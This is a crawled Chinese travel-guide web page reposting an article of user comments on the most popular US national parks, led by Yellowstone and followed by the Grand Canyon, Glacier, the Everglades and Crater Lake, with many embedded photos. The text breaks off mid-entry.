

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/gonglvefenlei9/38239050.html
body_size: 16442
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="【网友评价】美国最受欢迎的国家公园!(附最新黄石公园结伴同游信息!)" />
    <meta name="description" content="，设立国家公园是美国所拥有过的最棒的主意。一是将美国的动物和植物保护了起来，远古的生态环境得以继续完美地存在，二是带动了旅游发展，促进了经济增长。最近Fox News评选出最收网友欢迎的美国国家公园，肯定会让在路上的游人砰然心动。在网友评选" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>【网友评价】美国最受欢迎的国家公园!(附最新黄石公园结伴同游信息!)-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>【网友评价】美国最受欢迎的国家公园!(附最新黄石公园结伴同游信息!)</h1>
            <p class="m41dm7p2z7">
              <em>2020-11-25 05:44:39</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><span style=" color: rgb(51, 51, 51) ; ;; text-indent: 28px; background-color: rgb(255, 255, 255); font-size: 16px; "><span style="max-width: 100%; box-sizing: border-box ! important; word-wrap: break-word ! important;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/uIia3IlGfIW6thlXuribOWicTYiaOkLoQoQ6Dlapba73JhJIGNRoplGrOVSiaeXsg5a36CG0gYAa0joO7CZO1IJzKGQ/0?wxfmt=jpeg&amp;wx_fmt=jpeg" data-ratio="0.3333333333333333" data-w="600" style="white-space: normal; text-align: center; color: rgb(68, 68, 68); font-family: 微软雅黑; font-size: 13px; line-height: 24px; width: 100%; height: auto;"></span></span></p><p><strong><span style=" color: rgb(51, 51, 51) ; ;; text-indent: 28px; background-color: rgb(255, 255, 255); font-size: 16px; "><span style="max-width: 100%; box-sizing: border-box ! important; word-wrap: break-word ! important;">，设立国家公园是美国所拥有过的最棒的主意。一是将美国的动物和植物保护了起来，远古的生态环境得以继续完美地存在，二是带动了旅游发展，促进了经济增长。</span></span></strong></p><p><span style=" color: rgb(51, 51, 51) ; ;; font-size: 14px; text-indent: 28px;  background-color: rgb(255, 255, 255); "></span></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW6OBsArcEobk32ic39OHy8mTWk8dzKibfwFlPGkWTOJf5Gd91m53IGUGA8ibkJmdhgmAQmkdLxsAdIJA/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="1.5" data-w="564"></p><p><strong><span style="background-color: rgb(255, 255, 255); color: rgb(51, 51, 51); font-size: 16px; text-indent: 28px;">最近Fox News评选出最收网友欢迎的美国国家公园，肯定会让在路上的游人砰然心动。</span></strong></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW6OBsArcEobk32ic39OHy8mTo7jh8PfzY2cXjBLHVAKfUbnKsDTVmlKY1fxhrWPF9ibjniaoJQQyDytQ/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="1.4627659574468086" data-w="564"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW6OBsArcEobk32ic39OHy8mT9tKGXNnx4TD5PYatHEAYrzU80YkDiamb4MrmAufeoBnplibXOW3Tvbzw/0?wx_fmt=jpeg" data-ratio="1.509433962264151" data-w="424" style="width: 100%; height: auto;"></p><p>在网友<span style="font-size: 16px;">评选出的最受欢迎的美国国家公园中，<span style="font-size: 20px;">黄石国家公园</span>一如网友众望所归的在榜单上排名第一。</span></p><p><span style="font-size: 16px;"></span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW6OBsArcEobk32ic39OHy8mT7fVg3DBqtlC5uOibmicSiaB4Xf2SvlcLtN1qTxvUMXxCibnu7bsBxC62rA/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-type="jpeg" data-ratio="0.56875" data-w="640"></p><p><span style="font-size: 16px;">而在海内外曾游览过美国国家公园的中国游客心目中，黄石公园也是呼声最高的，下面就来看看网友最真实评价</span><span style="font-size: 16px;">。</span><br><span style="font-size: 16px;"></span></p><p><br></p><p><strong><span style="font-size: 16px;">NO.1 Yellowstone national park 黄石公园</span></strong></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/uIia3IlGfIW6ryn37NbsibiaTYDMUiczCmfdeVF488qhPQHfRRNcIH1kic7ohnwvJABl2VFv5APpkXNEKH95r3fgO6w/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.646875" data-w="640"></p><p><span style="font-size: 20px;">@狐狸先生：</span><span style="font-size: 16px;">我觉得如果要限定选一个的话无疑是黄石国家公园，首先是各种热泉非常的壮观，而且这种景象在世界上是独一无二的，我不知道在别的什么地方可以看到类似的景观。</span></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW75IEPKPibk0578uGQgficM7dMvyCQqTRXicVTTWNicleqfKF6lRZh6Sia3GPHqDicHlUzEmpwsicXTTicljQ/0?wx_fmt=jpeg" data-ratio="0.7189189189189189" data-w="925" style="line-height: 1.6; width: 100%; height: auto;"></p><p><span style="font-size: 16px;">其实是黄石的景色非常多元化，有森林，草地，湖泊，峡谷，也可以观察各种动物如熊，鹿，灰狼，山狼，河狸等等。有各种长度，不同特色的徒步路线可供选择。黄石附近还有很美丽的大提顿国家公园。其他我最喜欢的国家公园包括冰川国家公园，大峡谷和优胜美地。</span></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/uIia3IlGfIW5P8m6tQuGrgySCAPf4PWqHYTZeuvlpnXudaFWPfMwmw9ythjBLzViacEk4JxHiayWWpWAscMFbWsaQ/0?wx_fmt=jpeg" data-ratio="0.64" data-w="800" style="line-height: 25.6px; width: 100%; height: auto;"></p><p><strong><span style="font-size: 20px;">@萌萌嗒：</span></strong><span style="font-size: 16px;">首推黄石！我去过，回来后再看美国其他地方的景点都有种审美疲劳。下面贴几张我参加走四方黄石公园旅行团的图你感受下。(话不多说直接贴图的节奏......)</span><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW6OBsArcEobk32ic39OHy8mTSGK0KyokIRFmTSHTgBa7hKiaoZCPXAsmrSBsvv4JOE59wMNVShLibdYQ/0?wx_fmt=jpeg" style="line-height: 1.6; width: 100%; height: auto;" data-ratio="0.5710144927536231" data-w="690"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW6OBsArcEobk32ic39OHy8mTLeibh9LwknKMZC6FVZqA10CzwyhMxcRPxFFtcsw9MU1XF5Mnkmjo35Q/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.66640625" data-w="1280"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW6OBsArcEobk32ic39OHy8mTwsK0X0nKIvqByyfMxhdVzibrTSTwR5Uql1aH0saNVb7dsaoWURw1OXg/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.7483333333333333" data-w="600"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW6OBsArcEobk32ic39OHy8mT7BH0A13yKK2cgYWlia6A93ECcUbmIziaBMYAluk62o9Mwd3X4nUEFqxg/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.75" data-w="1280"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW6OBsArcEobk32ic39OHy8mTeIlCSX1pGDFA7gOkEMU07B74ozAXu3fibRLnKdkALQa4p3B7DcOFfzQ/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.660904255319149" data-w="752"></p><p><strong><span style="font-size: 20px;">@良秀：</span></strong><span style="font-size: 16px;">那必须得是黄石公园啊！黄石的美图太多...《国家地理》为它出专题，BBC为它拍纪录片，无数探险者为之神往....虽然美国也有北美国家公园之类的好地方值得一去，但在本人看来，Yellowstone national park 绝对是首选目的地。</span></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW4DdjcSkHTaEQTaibYHyTjXntLBgpdm0fLtM5uszhSu1SZdwkuwLeUmZuGWFtZlaHDP5aYuqzQqo8Q/0?wx_fmt=jpeg" data-ratio="0.625" data-w="600" style="width: 100%; height: auto;"></p><p><span style="font-size: 20px;"><strong>@尚凯儿：</strong></span><span style="font-size: 16px;">楼上几个说的都不错，个人最喜欢的也是西南大环线和黄石，都是去过几回都会再想去的。西南巨环喜欢的是荒凉，黄石则是他的多样性。如果只能选一个的话，还是黄石公园。</span></p><p><img data-type="gif" data-src="http://mmbiz.qpic.cn/mmbiz_gif/uIia3IlGfIW4DdjcSkHTaEQTaibYHyTjXnZpAhFo5AujOCT9qmr0ZvfHsuRVic1DiahgxFNY1flQEy7QEBCyT9WlNA/0?wx_fmt=gif" style="width: 100%; height: auto;" data-ratio="0.562" data-w="500"><span style="font-size: 16px;"><br></span></p><p><strong><span style="font-size: 16px;">大多数美国的国家公园都各有特色，但少有黄石这样大而全的，且看多图：</span></strong></p><p><strong><span style="font-size: 16px;">有山</span></strong></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QEicLdyMGPm8aRKhwmLOq5Y3W9B9icPPlyiaicvGwjkSHDrdkELXcDz9cEw/0?wx_fmt=jpeg" title="1421739570969539.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.6666666666666666" data-w="600"></p><p><strong><span style="font-size: 16px;">有湖</span></strong></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QPmqicJ1uUt75YKwwRkgaMgh7KWI4ict25gpz73Rxwx6KslPHNNkicMQlQ/0?wx_fmt=jpeg" title="1421739580960040.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.6066666666666667" data-w="600"></p><p><strong><span style="font-size: 16px;">有峡谷有瀑布</span></strong></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QibxuDrYg2F2RFf5icTR7YoZAP91gHjvFCfr244oEuWSaNibM0MAPNzVAQ/0?wx_fmt=jpeg" title="1421739600541505.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="1.505" data-w="600"></p><p><strong><span style="font-size: 16px;">有各种地热</span></strong></p><p><strong><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8Q37C62bch3ox6gXKyAdGEyGYbEUXqAy1icdXXq1pRxicHq7qicvVvxgOIA/0?wx_fmt=jpeg" title="1421739612481432.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.665" data-w="600"></strong></p><p><strong><span style="font-size: 16px;">可以看喷泉</span></strong></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QlSmckDgYBYxoJPTHy235bicysVX9DSPd4NfZFUYz5nuV8OPyLGNvr8Q/0?wx_fmt=jpeg" title="1421739619247018.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.6666666666666666" data-w="600"></p><p><strong><span style="font-size: 16px;">可以看动物，熊出没请注意</span></strong></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QnRvT1AyxPe3ChZh7xI8PTymSZcToykOH0GKBRgm240ByyBAc9qeViaw/0?wx_fmt=jpeg" title="1421739630744463.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.74" data-w="600"></p><p><strong><span style="font-size: 16px;">可以泡温泉</span></strong></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QHP2UiahcjGVNeicv2DCCaerc80IHRb0gFdmELqvKmIRnOXls4ib5zy3Kw/0?wx_fmt=jpeg" title="1421739642639340.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="1.2483333333333333" data-w="600"></p><p><strong><span style="font-size: 16px;">夏天可以钓鱼</span></strong></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8Q9Amh0OHWA7MxH3MI5sicZLaMvKR18ibyk4DX1wwOyMGeicjy4icT5jjXcw/0?wx_fmt=jpeg" title="1421739655117924.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.6633333333333333" data-w="600"></p><p><strong><span style="font-size: 16px;">冬天可以滑雪（Jackson Hole，就在黄石边上）</span></strong></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8Q74iciascHX0bxOBibo7AcvnPgQum1oy2ZaVel9lCkjQibeqic0xcmfmFY0Q/0?wx_fmt=jpeg" title="1421739671132901.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.6633333333333333" data-w="600"></p><p><span style="font-size: 16px;">在那里碰到过一对老夫妇连着几十年每年夏天都去黄石一边做ranger一边耍。黄石的魅力，可见一斑。</span></p><p><span style="font-size: 16px;"><br></span></p><p><strong><span style="font-size: 16px;">NO.2:Grand Canyon National Park/大峡谷国家公园及环线上公园</span></strong></p><p><span style="font-size: 16px;">大峡谷在FOX的排名中也位列第二，在华裔网友的中声望也很高，此外很多网友推荐了大峡谷国家公园以及在整个大环线（grand circle）的一系列国家公园。</span></p><p><strong><span style="font-size: 16px;">@XIN HUA:</span></strong><span style="font-size: 16px;">大峡谷：暖色调绵延起伏的山，非常震撼；</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_png/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QUDTsichYMhhzW0B8p8XpR4E2WwTPRavDU5kHsNxH2YDOHeLVViavmiarA/0?wx_fmt=png" title="1421741873511902.png" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="png" data-ratio="0.6666666666666666" data-w="600"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QUZLflqaGibfAhckXxkO1Cgx64IsHc6lAFhqianrAbnEibUdyXFORxGFBg/0?wx_fmt=jpeg" title="1421741907989189.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.43333333333333335" data-w="600"></p><p><span style="font-size: 16px;">大峡谷环线图</span></p><p><strong><span style="font-size: 16px;">@Long Yu：</span></strong><span style="font-size: 16px;">黄石和优胜美地这两个地方名气最大，黄石的面积又很大，可玩可看的多，如果从大而全的角度呢，只能去一个np的话确实黄石还是那个选择。但如果说最美最养眼，则未必。这里我提两个备选。</span></p><p><span style="font-size: 16px;">一个是grand circle的一系列国家公园，包括grand canyon，bryce，zion，arches，canyonland，capitol reef，etc。这些np都在一个大圈上所以叫grand circle。之所以提这个是因为这些np能看到的宏大的地貌景观是全球范围内独一无二的，恐怕也是美国从地貌上来看最有代表性的。里面很多地方，甚至包括开车在np之间时，会因为景色太陌生让人产生错觉自己是在另一个星球。而地貌的宏大，也会让人有一种极为心旷神怡的感觉，在里面呆久了心情会特别舒畅。另一个是相对小众的位置也相对独立的crater lake。</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8Qy2GVs4eSg4axoCDGAYeqqvFs1UtH4X7hicXcnVd4Ytpd6HcuzDfNWZQ/0?wx_fmt=jpeg" title="1421741939548261.jpg" data-type="jpeg" data-ratio="0.6666666666666666" data-w="600" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;"><span style="font-size: 16px;"><br></span></p><p><span style="font-size: 16px;">@NuRil：美国的NP去过十个左右，大部分都各有特色，值得一去。印象最深刻的还是大峡谷环线，简直就是个National Park package.Grand Canyon小环线：LA出发直奔死谷，过Zion，停在Kanab抽两天The Wave，抽不到就往北开去去Bryce，纪念碑谷，然后往东开途径羚羊谷，马蹄湾，来到大峡谷南缘，搭两天帐篷，一路开向Vegas，停在胡佛大坝进去看看发电机。最后在Vegas取点酒钱。</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QOTgAnnrHVNIdKzLALxGnRMlLbmpG6HF6YXibyhbyBk4vy3iaP6ePViaPw/0?wx_fmt=jpeg" title="1421741949493320.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.75" data-w="600"><span style="font-size: 16px;"><br></span></p><p><span style="font-size: 16px;">@所有分布在西南大环线（亚利桑那、犹他州那片）和阿拉斯加的国家公园都很值得去。西南的拱门国家公园，峡谷地国家公园（注意不是大峡谷）纪念碑谷（不算国家公园，印第安保留地）等等。</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8Qlz8KCbI18IiaFVm2d32I2cl9ib8NO3TfbXr5dL9U8ZJRcgAN0x4PSvrQ/0?wx_fmt=jpeg" title="1421741959717082.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.52" data-w="600"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QgyabGH4SYbq7eJiaWNZ6FEaOND4TjHcKcZibVorFzicKHb112bakbI2ibg/0?wx_fmt=jpeg" title="1421741970197496.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.75" data-w="600"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8Qq9sV2ib5ibwn1bs0VMaXhHQdzDsEXAuC7mP4bEJuuFxDljurCmKGmA6A/0?wx_fmt=jpeg" title="1421742178182486.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.6466666666666666" data-w="600"></p><p><span style="font-size: 16px;">上面这些是Denali、Katmai和Glacier bay national park。以下几张是布莱斯、峡谷地、拱门等几个国家公园，均位于西南大环线。</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QWphcDzoU0neWBqQbk8YF7alr47OkGTm6rZxSILfiaWK2R2oa1XVVeqQ/0?wx_fmt=jpeg" title="1421742219744244.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.6333333333333333" data-w="600"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QQkjCEnTPC3P4ibWmpOOricrLhsVPlSOdnGs9iafMSsE8pBkDXqQrWNPWw/0?wx_fmt=jpeg" title="1421742238739069.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.665" data-w="600"></p><p><strong><span style="font-size: 16px;">NO.3 Glacier National Park/冰川国家公园</span></strong></p><p><strong><span style="font-size: 16px;">@马小弱：</span></strong><span style="font-size: 16px;">黄石确实是名气最大的公园，尤其在国人心中，不过纯论风景和个性，是比不上上面我提到的两个地方的，甚至比不上黄石北面的冰川国家公园。当然冰川国家公园的景致比不上加拿大的banff和jasper，那两家风景和这个类似，而且更漂亮....但是我们讨论的是美国嘛~~~就忽略加拿大好了。下面几张是冰川国家公园图。</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QxPjTFeRUynr6OuM7JU8qF3LQ9IAUGll5ia9wIcHBgqRpDDDeRl7mmCw/0?wx_fmt=jpeg" title="1421742444208579.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.75" data-w="600"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QSZmWAhEwOgmZJche21IwL7YPyR3hxe8XruRGwtnica97mHicykYXQABg/0?wx_fmt=jpeg" title="1421742455437982.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.405" data-w="600"></p><p><span style="font-size: 16px;">上述的地方，就我去过的地方而言，我保证照片很美，肉眼看着更美，因为照片的视角太局限了，没有身临其境的震撼感。</span></p><p><span style="font-size: 16px;">之前一看答案一水都是黄石优胜美地……虽说这俩地方确实很不错，但是我真的觉得美国最震撼最美丽的景色绝不仅仅是这两地。可能这两个地方名气太大，优胜美地因为地理位置原因正好能并入加州旅行中，国内旅行团开发的比较完善，导致去的人非常多，于是口口相传，在国人心中俨然已成为美国国家公园的代表。</span></p><p><span style="font-size: 16px;">虽说如果有钱有时间最好都去，但是大部分人很难做到，如果你喜欢大自然，喜欢雄伟壮阔的景致，喜欢徒步，喜欢摄影，上述的几个地方，个人认为，相对于名声极盛的黄石和优胜美地来讲，是相对更好的选择。</span></p><p><span style="font-size: 16px;"><br></span></p><p><strong><span style="font-size: 16px;">NO.4 Everglades National Park/佛罗里达大沼泽地国家公园</span></strong></p><p><strong><span style="font-size: 16px;">@WhiteHear Li：</span></strong><span style="font-size: 16px;">一群人说来说去都是山，黄石一半是山，大峡谷是山，优胜美地还是山。所谓山水，有山还要有水才好。更何况美国那么大，看水也一样精彩。我来推荐一个能和黄石公园一较高下的，佛州大沼泽。大沼泽地国家公园内有十分丰富动植物资源。有当地独有的橡树、黄瓜、巴婆、野生橘、野生橡胶树等植物特有种,也是水鸟，鳄鱼，水獭等动物的乐园。</span></p><p><span style="font-size: 16px;">大沼泽公园非常大，一路上，看见不少老外开车拖着游艇前来。游艇要开五天才能从大沼泽的一头开到另一头，可想而知大沼泽公园有多大，人家来度假一来就是一周，而我们这种游客只能游览大沼泽十分之一的区域，实在是非常遗憾。有机会一定要开游艇再去一次。 具体的不多说，上点两年前去玩拍的图。</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8Qnyb2FPpeZukRMmys1BZ9KDZ0JfpVmG0UdHq2KpXpdVnxSSEUQCKhNA/0?wx_fmt=jpeg" title="1421742722191681.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.75" data-w="600"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QSMJ6W2pZwN3HWYXicK8qicIKs41RsrpHDib5JIib1kQVXXv70wJT2wlt6g/0?wx_fmt=jpeg" title="1421742800421042.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.75" data-w="600"></p><p><span style="font-size: 16px;">脚边的鳄鱼，踢一脚最多就望你一眼。</span></p><p><span style="font-size: 16px;">@Hu Haitang：大沼泽提供几乎你所有能想到的户外活动,你甚至可以选择徒步路线进入沼泽,走一圈下来大概是5Miles(8KM)。 此外,就是大沼泽原生态的风光和美景了。</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8Q6G5KSswhedlwcia1X4QbxMibN5iaINgOwh0b6OhibTibRkHpb0xKwJCdQXg/0?wx_fmt=jpeg" title="1421744009735904.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.75" data-w="600"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8Q3W78m5PPVC6jmb752DoEKUpT7KYfvppnc1pbLiaYXO0CbW1iaIhYLd1g/0?wx_fmt=jpeg" title="1421742944776175.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.625" data-w="352"></p><p><strong><span style="font-size: 16px;">NO.5 小众而美丽的Crater La</span></strong><strong><span style="font-size: 16px;">ke/火山口湖国家公园 </span></strong></p><p><strong><span style="font-size: 16px;">@Long Yu :</span></strong><span style="font-size: 16px;">相对小众的位置也相对独立的crater 